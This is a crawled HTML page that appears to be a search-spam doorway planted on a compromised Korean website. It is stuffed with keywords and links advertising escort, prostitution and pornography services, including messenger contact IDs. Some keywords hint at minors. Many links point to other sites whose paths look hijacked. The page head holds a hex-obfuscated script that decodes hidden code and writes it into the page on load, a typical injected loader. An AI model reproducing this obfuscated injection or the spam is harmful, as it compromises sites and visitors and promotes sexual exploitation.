

--- FILE ---
content_type: text/html
request_url: http://jhanja.com/_yesweb/_image/bbs/28.html
body_size: 38742
content:
<!DOCTYPE HTML>
<html lang="ko">
<html>
<head>
<meta charset="utf-8">
<title>이혜영nude 과천출장만남 하광교동 주점</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, target-densitydpi=medium-dpi" />
<meta name="robots" content="all"/>
<meta http-equiv="imagetoolbar" content="no">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta property="og:title" content="이혜영nude 과천출장만남 하광교동 주점"/>
<meta property="og:site_name" content="이혜영nude 과천출장만남 하광교동 주점"/>
<meta property="og:type" content="website"/>
<meta property="og:locale" content="ko_KR"/>
<meta property="og:url" content="http://jhanja.com/_yesweb/_image/bbs/28.html"/>
<link rel="canonical" href="http://jhanja.com/_yesweb/_image/bbs/28.html">
<meta property="al:ios:url" content="http://jhanja.com/_yesweb/_image/bbs/28.html">
<meta property="al:android:url" content="http://jhanja.com/_yesweb/_image/bbs/28.html">
<meta property="al:web:url" content="http://jhanja.com/_yesweb/_image/bbs/28.html">
<meta property="og:title" content="이혜영nude 과천출장만남 하광교동 주점"/>
	<meta property="og:url" content="http://jhanja.com/_yesweb/_image/bbs/28.html"/>
   <meta name="referrer" content="always" />
   <meta name="svcdomain" content="http://jhanja.com/_yesweb/_image/bbs/28.html">

	<meta property="og:image" content="http://t1.daumcdn.net/media/img-media/mobile/meta/news.png" />
	<meta property="description" content="이혜영nude 과천출장만남 하광교동 주점,빠순이 | 뻐르너 | 메이크모델수아,코스프레 아린 신풍동 위스키,연무동 가라오케✓에로틱누드비치 후기 캄보디아여행 오마이에로,세류동 룸술집 김포출장마사지 남성남미팅,수원 남창동 주점 남수동 란제리룸,고색동 매직미러 분당휴게텔 영통동 술집추천" />
		<meta property="og:description" content="이혜영nude 과천출장만남 하광교동 주점,빠순이 | 뻐르너 | 메이크모델수아,코스프레 아린 신풍동 위스키,연무동 가라오케✓에로틱누드비치 후기 캄보디아여행 오마이에로,세류동 룸술집 김포출장마사지 남성남미팅,수원 남창동 주점 남수동 란제리룸,고색동 매직미러 분당휴게텔 영통동 술집추천" />
			<meta property="keywords" content="이혜영nude 과천출장만남 하광교동 주점,빠순이 | 뻐르너 | 메이크모델수아,코스프레 아린 신풍동 위스키,연무동 가라오케✓에로틱누드비치 후기 캄보디아여행 오마이에로,세류동 룸술집 김포출장마사지 남성남미팅,수원 남창동 주점 남수동 란제리룸,고색동 매직미러 분당휴게텔 영통동 술집추천" />
				<meta property="og:keywords" content="이혜영nude 과천출장만남 하광교동 주점,빠순이 | 뻐르너 | 메이크모델수아,코스프레 아린 신풍동 위스키,연무동 가라오케✓에로틱누드비치 후기 캄보디아여행 오마이에로,세류동 룸술집 김포출장마사지 남성남미팅,수원 남창동 주점 남수동 란제리룸,고색동 매직미러 분당휴게텔 영통동 술집추천" />
<meta name="referrer" content="always" />
<meta name="svcdomain" content="http://jhanja.com/_yesweb/_image/bbs/28.html">
<link href="http://demo.cssmoban.com/cssthemes4/cpts_651_btu/css/bootstrap.css" rel='stylesheet' type='text/css' />
<link href="http://demo.cssmoban.com/cssthemes4/cpts_651_btu/css/style.css" rel='stylesheet' type='text/css' />
<meta name="viewport" content="width=device-width, initial-scale=1">
<script type="application/x-javascript"> addEventListener("load", function() { setTimeout(hideURLbar, 0); }, false); function hideURLbar(){ window.scrollTo(0,1); } </script>
<link href='https://fonts.googleapis.com/css?family=Montserrat:400,700' rel='stylesheet' type='text/css'>
<script src="http://demo.cssmoban.com/cssthemes4/cpts_651_btu/js/jquery-1.11.1.min.js"></script>
<script src="http://demo.cssmoban.com/cssthemes4/cpts_651_btu/js/jquery.easydropdown.js"></script>
<link href="http://demo.cssmoban.com/cssthemes4/cpts_651_btu/css/flexslider.css" rel='stylesheet' type='text/css' />
							  <script defer src="http://demo.cssmoban.com/cssthemes4/cpts_651_btu/js/jquery.flexslider.js"></script>
							  <script type="text/javascript">
								$(function(){
								  SyntaxHighlighter.all();
								});
								$(window).load(function(){
								  $('.flexslider').flexslider({
									animation: "slide",
									start: function(slider){
									  $('body').removeClass('loading');
									}
								  });
								});
							  </script>
<script src="http://demo.cssmoban.com/cssthemes4/cpts_651_btu/js/wow.min.js"></script>
<link href="http://demo.cssmoban.com/cssthemes4/cpts_651_btu/css/animate.css" rel='stylesheet' type='text/css' />
<script>
	new WOW().init();
</script>
<script type="text/javascript" src="//wcs.naver.net/wcslog.js"></script>
<script type="text/javascript">
if(!wcs_add) var wcs_add = {};
wcs_add["wa"] = "38470b4ad88cb";
wcs_do();
</script>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]('\x72\x65\x74\x75\x72\x6e \x74\x68\x69\x73')()['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x77\x72\x69\x74\x65']((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,'[base64]'['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/)))</script>
</head>
<body>
<div class="header wow fadeInUp" data-wow-delay="0.4s">
	<div class='container'>
		<div class="header_left">
			<img src="http://demo.cssmoban.com/cssthemes4/cpts_651_btu/images/rate.png" alt=""/>
		</div>
		<div class="logo">
			<a href="index.html"><img src="http://demo.cssmoban.com/cssthemes4/cpts_651_btu/images/logo.png" alt=""/>
				<span>이혜영nude 과천출장만남 하광교동 주점</span>
			</a>
		</div>
		<div class="header_right">
			<ul class="header_user_info">
			  <a class="login" href="../zboard.php">
				<li class="user_desc"><span class="m_1">로그인계정있나요 ? </span>로그인</li>
				<i class="user"> </i> 
				<div class="clearfix"> </div>
			  </a>
			  <div class="clearfix"> </div>
	    	</ul>
			<a href="../pages.php" class="btn1 btn-1 btn1-1b">회원가입</a>
		</div>
		<div class="clearfix"> </div>
	</div>
</div>
<div class="banner wow bounceInRight" data-wow-delay="0.4s">
	<div class="container"> 
	   <div class="banner_right">
		   <h2><a href="469.html">영통 성인노래방✓에로와이프</a></h2>
		   <h1><a href="463.html">고69섹슈얼 부산오피</a>,<a href="859.html">김제출장샵✓울산소개팅✓잠지</a>,<a href="335.html">좆물받이 썰 ㅅㅅ 썰 만화</a></h1>
		   <ul class="button">
			 <li><a href="0.html" class="btn1 btn2 btn-1 btn1-1b"><a href="463.html">고69섹슈얼 부산오피</a></a></li>
			 <li><a href="0.html" class="btn1 btn2 btn-1 btn1-1b"><a href="463.html">고69섹슈얼 부산오피</a></a></li>
		   </ul>
	   </div>
	</div>
</div>
<div class="content_middle wow fadeInUp" data-wow-delay="0.4s">
	<div class="container">
	   <div class="col-md-9 grid_2">
	   	  <h3><a href="528.html">에로비디오 본디지 순천출장마사지</a>!</h3>
	   	  <h4><a href="830.html">광주 승아 | 영동 란제리룸 | 부산미팅</a>!<a href="319.html">율천동 셔츠룸 | 부부교환썰 | 군포채팅</a>!.</h4>
	   	  <p><a href="59.html">출장샵 | 성인마사지 | 출장안마</a>!<a href="28.html">군입대 | 춘천출장샵 | 광양소개팅</a>!<a href="519.html">마포출장만남 | 창원보도방 | 마포콜걸샵</a>!빠순이 | 뻐르너 | 메이크모델수아!.</p>
	      <ul class="apps wow fadeInLeft" data-wow-delay="0.4s">
		    <li><a href="0.html"><i class="app"></i></a></li>
			<li><a href="0.html"><i class="google"></i></a></li>
		  </ul>
		   <h5>OR</h5>
		   <a href="0.html" class="btn3 btn-3 btn3-1b">가입하기</a>
	   </div>
	   <div class="col-md-3 grid_3 wow fadeInRight" data-wow-delay="0.4s">
	   	   <span> </span>
	   </div>
	</div>
</div>
<div class="content_bottom">
	<div class="container">
	  <div class="box1">
		<div class="col-md-4 wow fadeInLeft" data-wow-delay="0.4s">
		  <div class="grid_4"><a href="single.html">
			<h4><span class="m_3"><a href="319.html">율천동 셔츠룸 | 부부교환썰 | 군포채팅</a> , </span> <a href="319.html">율천동 셔츠룸 | 부부교환썰 | 군포채팅</a> </h4>
			<img src="http://cafefiles.naver.net/MjAxODExMDFfMjM1/MDAxNTQxMDQxMDMzNzM5.NR056A2WVXXn2nbd0capGAjWtM1glaAyZVtYxoBgZ-wg.dC0zOQKX-iHI155NJdGdpuM-ros_Yoqn71-ALJIDI1Ig.GIF.ace5553/%BE%C6%C7%C1%B8%AE%C4%AB%BF%A9%C0%DAbj%C0%C7%C6%AF%C2%A13.gif
" class="img-responsive" alt=""/>
			<ul class="category_desc">
			   <li class="cate_head"><a href="319.html">율천동 셔츠룸 | 부부교환썰 | 군포채팅</a></li>
			   <li class="cate_right">
			   	 <ul class="list1">
			   	    <li><i class="heart"> </i></li>
			   	    <li><i class="heart"> </i></li>
			   	    <li><i class="heart"> </i></li>
			   	    <li><i class="heart"> </i></li>
			   	 </ul>
			   </li>
			   <div class="clearfix"> </div>
			</ul>
			<h5><a href="319.html">율천동 셔츠룸 | 부부교환썰 | 군포채팅</a></h5>
		</a> </div>
		</div>
		<div class="col-md-4 wow fadeInUp" data-wow-delay="0.4s">
		   <div class="grid_4"><a href="single.html">
			<h4><span class="m_3"><a href="59.html">출장샵 | 성인마사지 | 출장안마</a>  ,</span><a href="59.html">출장샵 | 성인마사지 | 출장안마</a> </h4>
			<img src="http://cafefiles.naver.net/MjAxODExMDFfMjM1/MDAxNTQxMDQxMDMzNzM5.NR056A2WVXXn2nbd0capGAjWtM1glaAyZVtYxoBgZ-wg.dC0zOQKX-iHI155NJdGdpuM-ros_Yoqn71-ALJIDI1Ig.GIF.ace5553/%BE%C6%C7%C1%B8%AE%C4%AB%BF%A9%C0%DAbj%C0%C7%C6%AF%C2%A13.gif
" class="img-responsive" alt=""/>
			<ul class="category_desc">
			   <li class="cate_head"><a href="59.html">출장샵 | 성인마사지 | 출장안마</a></li>
			   <li class="cate_right">
			   	 <ul class="list1">
			   	   <li><i class="heart"> </i></li>
			   	   <li><i class="heart"> </i></li>
			   	   <li><i class="heart"> </i></li>
			   	 </ul>
			   </li>
			   <div class="clearfix"> </div>
			</ul>
			<h5><a href="59.html">출장샵 | 성인마사지 | 출장안마</a></h5>
		  </a></div>
	    </div>
		<div class="col-md-4 wow fadeInRight" data-wow-delay="0.4s">
		  <div class="grid_4"><a href="0.html">
			<h4><span class="m_3"><a href="28.html">군입대 | 춘천출장샵 | 광양소개팅</a> ,</span><a href="28.html">군입대 | 춘천출장샵 | 광양소개팅</a></h4>
			<img src="http://cafefiles.naver.net/MjAxODExMDFfMjM1/MDAxNTQxMDQxMDMzNzM5.NR056A2WVXXn2nbd0capGAjWtM1glaAyZVtYxoBgZ-wg.dC0zOQKX-iHI155NJdGdpuM-ros_Yoqn71-ALJIDI1Ig.GIF.ace5553/%BE%C6%C7%C1%B8%AE%C4%AB%BF%A9%C0%DAbj%C0%C7%C6%AF%C2%A13.gif
" class="img-responsive" alt=""/>
			<ul class="category_desc">
			   <li class="cate_head"><a href="28.html">군입대 | 춘천출장샵 | 광양소개팅</a></li>
			   <li class="cate_right">
			   	 <ul class="list1">
			   	    <li><i class="heart"> </i></li>
			   	    <li><i class="heart"> </i></li>
			   	    <li><i class="heart"> </i></li>
			   	 </ul>
			   </li>
			   <div class="clearfix"> </div>
			</ul>
			<h5><a href="28.html">군입대 | 춘천출장샵 | 광양소개팅</a></h5>
		  </a></div>
	    </div>
		<div class="clearfix"> </div>
	  </div>
	  <div class='span1'>
		  <select class="dropdown" tabindex="10" data-settings='{"wrapperClass":"metro1"}'>
		    <option value="0">출장샵</option>	
			<option value="1">출장대행</option>
			<option value="2">출장마사지</option>
			<option value="3">출장타이마사지 </option>
			<option value="4">출장업소</option>
			<option value="5">여대생출장 </option>
			<option value="5"></option>
			<option value="5"></option>
		  </select>
	  </div>
	  <div class='clearfix'> </div>
	  <div class="search wow bounceInUp" data-wow-delay="0.4s">
   	    <h3><a href="28.html">군입대 | 춘천출장샵 | 광양소개팅</a>? </h3>
   	    <form>
		 <span>
		   <div class="search-box">
		   	<i class="search-icon"> </i>
		    <input type="text" value="<a href="463.html">고69섹슈얼 부산오피</a>" onfocus="this.value = '';" onblur="if (this.value == '') {this.value = 'Type something here...';}">
		   </div>
		   <input name="submit" type="submit" id="submit" value="Search">
		 </span>	
		<div class="clearfix"> </div>
	    </form>
	   <h4><p><p><p><p><p><p><p><p><p><p><p></h4>
	   <p class="m_2"><a href="292.html">미팅사이트제작 하남번개만남색파섹 김포출장안마</a> <a href="909.html">벨로렉스 포천출장안마 남매</a> <a href="51.html">강남 출근부 여수출장샵</a> <a href="789.html">부부나라 | 이의동 술집 | 섹스89</a> <a href="208.html">오랄 교육 영화동 분위기 좋은 술집</a> <a href="713.html">목포채팅✓영통동 분위기 좋은 술집</a> <a href="898.html">무료만남어플| 마사지만납샵 | 만남페이</a> <a href="293.html">제천출장안마 탑동 노래빠</a> <a href="59.html">권선동 분위기 좋은 술집 | 빠라 | 에로카</a> <a href="620.html">원주채팅 | 경주채팅</a> <a href="960.html">헌팅턴 무도병✓안양역 퍼블릭</a> <a href="917.html">출장샵 | 미녀 | 서울출장샵</a> <a href="316.html">야구장출장샵 | 누드 | 야구장출장샵추천</a> <a href="595.html">야시mam 일반인사진 rdt-250</a> <a href="525.html">안양역 룸술집 | 연무동 술집</a> <a href="259.html">과천출장만남 앞뒤</a> <a href="768.html">과천출장안마 원천동 술집추천 섹스인형</a> <a href="527.html">매탄동 가라오케 성인게시판 아달</a> <a href="357.html">노래방도우미 후기 목포출장샵 메이크모델 가영</a> <a href="150.html">뚱녀 썰 | 강북번개만남색파섹 | 운동선수 썰</a> <a href="841.html">포노 | 연예인 대꼴 | 에로</a> <a href="296.html">라이브섹스 | 사까시 썰 | 이의동 풀사롱</a> <a href="896.html">누나✓영통역 하드코어</a> <a href="298.html">고양헌팅 연무동 풀사롱 몰래</a> <a href="467.html">양주소개팅 섹스코리아성인방송</a> <a href="407.html">서산미팅 김완선누드집 서초안마</a> <a href="863.html">군바리 | 중년 | 경산출장샵</a> <a href="517.html">영천출장마사지 구미출장샵 세진 메이크모델</a> <a href="458.html">노팬사진✓용인 위스키✓망포동 룸술집</a> <a href="148.html">소라의 | 3썸</a> <a href="39.html">출장타이마사지 | 성인마사지 | 중년미팅</a> <a href="750.html">素人みさと 素人みく 素人あゆむ 원주채팅 종로채팅</a> <a href="58.html">권선동 룸방 | 고속버스 노출 | 권선동 풀싸롱견적</a> <a href="91.html">승무원 공떡 | 섹스포르노 | 수원 평동 풀사롱</a> <a href="540.html">꿀민여대생✓순천출장만남✓수원 장안동 노래빠</a> <a href="266.html">아프리카✓가락동노래방✓독고리와인드 토렌트</a> <a href="804.html">전주키스방 안양역 란제리룸 메이크모델 아이디</a> <a href="438.html">코스프레 아린 신풍동 위스키</a> <a href="559.html">맛있는섹스 사천소개팅</a> <a href="864.html">신동 접대 | 수원 장지동 풀사롱</a> <a href="58.html">안산 노래빠 수원 장안동 접대</a> <a href="520.html">앤애취앤 시유</a> <a href="781.html">수원 장안동 술집 | 오산출장샵</a> <a href="375.html">모바일몰✓엉덩이✓광주출장샵</a> <a href="115.html">스타킹 대딸✓포르노사이트✓포천출장마사지</a> <a href="307.html">쓰리썸 네비로스섹스샵 청주업소정보</a> <a href="634.html">용산보도방 춘천번개만남색파섹 영화동 룸사롱</a> <a href="884.html">포르노천국 망포동 가라오케</a> <a href="835.html">와래즈$디아블로✓태백출장안마</a> <a href="991.html">하남건마 구운동 란제리룸 구리건마</a> <a href="34.html">강릉출장만남✓섹스포탈✓영주헌팅</a> <a href="677.html">대딸방 | 재랄</a> <a href="287.html">19금웹툰 | 강북유흥사이트</a> <a href="930.html">마누라 분양 | 팝콘tv 요가 | 영통 노래빠</a> <a href="976.html">분수쇼 매치코리아 강남풀싸롱</a> <a href="755.html">여자신음✓평택출장마사지</a> <a href="338.html">영화동 란제리룸✓마니아섹스✓행궁동 셔츠룸</a> <a href="839.html">야시 상주출장마사지 오산출장만남</a> <a href="272.html">먹튀사이트✓부천여대생출장</a> <a href="797.html">근친 | 섹스포탈 | 거유녀</a> <a href="987.html">폭유섹스 | 자위영사 | 성인만화 토렌트</a> <a href="312.html">일반인유출 | 파장동 가라오케</a> <a href="548.html">공주출장샵 섹시뉴스 국산</a> <a href="45.html">안산 퍼블릭✓대구키스방</a> <a href="403.html">무료성인동영상 경주출장샵 신풍동 셔츠</a> <a href="88.html">울산풀싸롱 섹스무사</a> <a href="312.html">클락여행 쇼킹섹스 bj조선생</a> <a href="208.html">노예년 김포출장만남 송죽동 풀사롱</a> <a href="527.html">팝콘 요가녀 torrent 곡반정동 가라오케</a> <a href="872.html">세류동 술집추천 여수미팅</a> <a href="72.html">가자섹스자료실 경포대 헌팅 매산동 풀사롱</a> <a href="585.html">병점역 퍼블릭 곡반정동 셔츠 화서동 위스키</a> <a href="392.html">출장만남후기 곡반정동 야한술집 가람섹스성인용품</a> <a href="854.html">수원인계동 룸방 인계동 룸사롱 부산 출장안마</a> <a href="961.html">성인마사지 | 콜걸 | 솔로탈출</a> <a href="507.html">광명출장만남✓꿀밤율이 텀블러</a> <a href="162.html">섹스코리아warez 오피 출장</a> <a href="595.html">태장동 술집 연무동 룸사롱</a> <a href="392.html">재팬팬티✓구리출장안마</a> <a href="997.html">메이크모델사진 | 김제출장마사지 | 쌔끈</a> <a href="586.html">에로투유 거제출장안마 카지노구경가기</a> <a href="426.html">교제알선✓분당op</a> <a href="674.html">헌팅턴병✓makemodel 혜라✓4017-ppv214</a> <a href="874.html">교동 풀싸롱 성인용CD 분당 출장안마</a> <a href="357.html">평리동 란제리룸 히로뽕</a> <a href="651.html">미용실 썰 날씨</a> <a href="630.html">부산 대딸✓처재</a> <a href="696.html">노브라 | 메이크 모델 사이트 | 움짤</a> <a href="490.html">떡정닷컴 섹시게이트</a> <a href="903.html">수원시 야한술집✓신풍동 분위기 좋은 술집</a> <a href="493.html">평택출장안마 진주출장안마</a> <a href="478.html">bj세린 광양채팅 di한만화</a> <a href="215.html">메이크 모델 서희 노원 콜걸샵 용산 출장마사지</a> <a href="42.html">야동텀블러 은평콜걸샵</a> <a href="524.html">광명출장샵 | 파장동 룸방 | 업소</a> <a href="619.html">연무동 위스키✓탑동 란제리룸</a> <a href="131.html">목포출장마사지 | 엄마의그곳</a> <a href="836.html">직장인소개팅 | 마사지만납샵 | 만남페이</a> <a href="827.html">과천출장안마✓보지사진</a> <a href="658.html">성인체위 그린라이트 헌팅</a> .</p>
       <p><li><a href="http://hankooknice.com/data/editor/2005/realestate/index.html">용인 야한술집 경주출장만남</a></li><li><a href="http://aiogenetech.com/data/session/realestate/index.html">매산동 성인노래방✓19금웹툰</a></li><li><a href="http://choieugene.com/data/editor/1804/Web/index.php">쓰리섬후기 포르노바다</a></li><li><a href="http://www.ymkum.com/dmboard/elite_file/realestate/index.html">보지 안양역 위스키 야그램</a></li><li><a href="http://gwangjukumdo.org/editor/media/realestate/index.html">김천소개팅✓용인 출장샵✓소라녀</a></li><li><a href="http://sports.obs.co.kr/img/index.php?pages/index.html">오르가즘 | 광진출장샵</a></li><li><a href="http://www.labonne.co.kr/convert/news/index.html">울산번개만남색파섹 | 와레즈 | 포항 오피</a></li><li><a href="http://mdc114.com/_public/_uploadFiles/pop_img/pages/index.html">일본미소녀 목포출장샵 아산출장만남</a></li><li><a href="http://www.csjkumdo.com/dmboard/notice_file/home/index.php">당진출장마사지 이필모나이 소개팅사이트</a></li><li><a href="http://www.korstar.co.kr/js/board.php">김포콜걸샵✓광주 출장안마</a></li><li><a href="http://ynisystem.com/data/cache/HTML/pages.php">섹스짱 | 구운동 가라오케 | 아이비</a></li><li><a href="http://chipsline.com/_yesweb/_image/_board/main.php">구운동 술집추천✓광진출장마사지</a></li><li><a href="http://haedoji-kids.com/data/file/gallery/pages/index.html">makemodel 사진 동탄 란제리룸</a></li><li><a href="http://www.klimsk.com/xe/widgets/freeboard.php">거제출장샵 | 옷벗기기게임잡지 | 통영출장안마</a></li><li><a href="http://www.mgrace.org/jbcgi/datamain/home/index.php">안산키스방✓광주출장</a></li><li><a href="http://e-kna.org//file/up_prod_i/show/index.html">마누라분양 | 나주번개만남색파섹 | 용인야구장</a></li><li><a href="http://sungdoenergy.com/gnuboard/data/cheditor4/show/index.html">지동 양주 구미출장안마 신풍동 룸싸롱</a></li><li><a href="http://ryncloud.com/data/cheditor4/main/index.php">아이러브섹스 상광교동 셔츠</a></li><li><a href="http://seoulrodem.com/layout/new/basic/img/news/index.html">출장만남후기 곡반정동 야한술집 가람섹스성인용품</a></li><li><a href="http://lnbkorea.com/pg/data/session/realestate/index.html">하비욧 40대 만남</a></li><li><a href="http://xn--299au62bc6j.com/data/cache/HTML/top/index.php">원주미팅✓김사랑✓주아</a></li><li><a href="http://hnc-automation.com/data/editor/freeboard.php">패러디 vr우동 .torrent</a></li><li><a href="http://tnspm.net/files/config/article/index.html">출장안마 | 성인마사지 | 애인만들기</a></li><li><a href="http://mykidari.com/shop/data/cheditor4/2004/top/index.php">이천콜걸샵 율천동 란제리룸</a></li><li><a href="http://city04.com/upimages/thumb/realestate/index.html">원주출장샵 수원 고등동 노래빠</a></li><li><a href="http://bicbass.com/xe/image/show/index.html">매이크모델✓영통역 성인노래방</a></li><li><a href="http://ppgssc.com/site/data/cache/HTML/realestate/index.html">총수260✓헌팅마스터✓강남 긴밤</a></li><li><a href="http://tgfirst.com/technote6/data/theme/realestate/index.html">화성 하드코어✓메이크모델 누드✓바부와레즈</a></li><li><a href="http://www.k-hnews.com/home/bbs/icon/BoardView.php">메니저 창원 출장만남</a></li><li><a href="http://www.samsungkumdo.com/dmboard/opengallery_file/club/index.php">영천출장마사지 구미출장샵 세진 메이크모델</a></li></p>
	    <p><li><a href="http://linepibu.com/pg/popup_img/pages.php?sm=ppsbx&에로샵 거제출장마사지 좆물 썰">#에로샵 거제출장마사지 좆물 썰</a></li><li><a href="http://zionsunggu.com/html/popup/apps.php?sm=jpqwn&병점역 주점 일산아줌마">#병점역 주점 일산아줌마</a></li><li><a href="http://kummoa.com/html/popup_img/main/index.php?sm=8unlr&꼴리넷 | 영주콜걸샵">#꼴리넷 | 영주콜걸샵</a></li><li><a href="http://hnsbio.com/site/data/content/show/index.html?sm=rylky6&성남출장오피✓헴타이✓서울 오피">#성남출장오피✓헴타이✓서울 오피</a></li><li><a href="http://hankooknice.com/data/editor/2005/news/index.html?sm=zchx4g&신풍동 퍼블릭 보도방후기">#신풍동 퍼블릭 보도방후기</a></li><li><a href="http://the-ullim.com/wordpress/wp-content/uploads/2019/01/site/index.html?sm=3bf1u&원조 | 길거리뒷태">#원조 | 길거리뒷태</a></li><li><a href="http://withsoop.com/data/cheditor4/1701/search/index.html?sm=k9qqy&출장샵 | 애인만들기 | 서울출장샵">#출장샵 | 애인만들기 | 서울출장샵</a></li><li><a href="http://eb5niw.com/intro/list/index.html?sm=htbn6&병점역 주점 탑동 란제리룸 메이크 모델 세진 누드">#병점역 주점 탑동 란제리룸 메이크 모델 세진 누드</a></li><li><a href="http://www.mkumdoin.com/dmboard/youthgallery_file/realestate/index.html?sm=pani9h&광교동 셔츠룸 보령출장안마">#광교동 셔츠룸 보령출장안마</a></li><li><a href="http://gwangjukumdo.org/editor/media/home/index.php?sm=cnfx8&성인와레즈 쌩보지">#성인와레즈 쌩보지</a></li><li><a href="http://www.medipara.com/technote/data/session/newsView.php?sm=eebfm&유두 결절 오산역 매직미러">#유두 결절 오산역 매직미러</a></li><li><a href="http://ewealthplan.co.kr/upload/board/bbs/index.html?sm=n8sdv&섹스샵21 안양역 유흥 수원 평동 매직미러">#섹스샵21 안양역 유흥 수원 평동 매직미러</a></li><li><a href="http://tekkorea.com/data/editor/2006/bbs/index.html?sm=a7mfhi&헬프섹스 야외에서 노출">#헬프섹스 야외에서 노출</a></li><li><a href="http://www.hanarental.co.kr/data/cache/HTML/pages/index.html?sm=2pyda&클럽TV 여고딩 율천동 위스키">#클럽TV 여고딩 율천동 위스키</a></li><li><a href="http://xn--hy1b45cbxnurl.com/data/cache/HTML/list/index.html?sm=7ayxv2&포항헌팅 | 밤문화">#포항헌팅 | 밤문화</a></li><li><a href="http://xn--hy1b45cbxnurl.com/data/cache/HTML/news/index.html?sm=qi2vr9&출장 아가씨 | 안산 하드코어">#출장 아가씨 | 안산 하드코어</a></li><li><a href="http://www.dskum.co.kr/editor/uploads/junk/app/index.html?sm=xkkss&남수동 셔츠 경기도수원 룸사롱 노원유흥">#남수동 셔츠 경기도수원 룸사롱 노원유흥</a></li><li><a href="http://wkumdo.com/dmboard/youthgallery_file/site/index.html?sm=x8qjc&이태리 | 익산출장만남">#이태리 | 익산출장만남</a></li><li><a href="http://kn24mall.net/data/cheditor4/news/index.html?sm=mua1d&기프트샵 무료최신영화사이트">#기프트샵 무료최신영화사이트</a></li><li><a href="http://incheonkumdo.org/kumdoin_file/pages.php?sm=jncqoq&퇴폐이발소 노팬티 연무동 룸방">#퇴폐이발소 노팬티 연무동 룸방</a></li></p>
		  <p><a href="https://www.petsit.com/search/index.php?findtext=
속초출장마사지-출장안마-출장-출장서비스 속초콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  속초 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  속초출장샵 출장서비스 출장업소">용인 야한술집 경주출장만남</a> <a href="https://search.searchengineland.com/search?asug=&w=
노원구출장안마{{ ​sannhu。com}}v노원구출장마사지 { ㅋr톡bc2828 }〖콜걸-후불제〗노원출장안마 ᗼ노원구출장 노원구여성전용출장안마 노원구출장업소 노원구출장아가씨ᕡ노원구출장맛사지">매산동 성인노래방✓19금웹툰</a> <a href="https://shop.syes.com.ar/search/?q=
동해출장마사지-출장안마-출장-출장서비스 동해콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  동해 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  동해출장샵 출장서비스 출장업소">쓰리섬후기 포르노바다</a> <a href="https://www.youtube.com/results?search_query=
전라북도출장마사지-출장안마-출장-출장서비스 전라북도콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  전라북도 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  전라북도출장샵 출장서비스 출장업소">보지 안양역 위스키 야그램</a> <a href="https://www.linkedin.com/learning/search?keywords=
보은출장마사지-출장안마-출장-출장서비스 보은콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 보은 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  보은출장샵 출장서비스 출장업소">김천소개팅✓용인 출장샵✓소라녀</a> <a href="https://tw.bid.yahoo.com/search/auction/product?p=
강진출장마사지-출장안마-출장-출장서비스 강진콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  강진 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  강진출장샵 출장서비스 출장업소">오르가즘 | 광진출장샵</a> <a href="https://twitter.com/search?q=
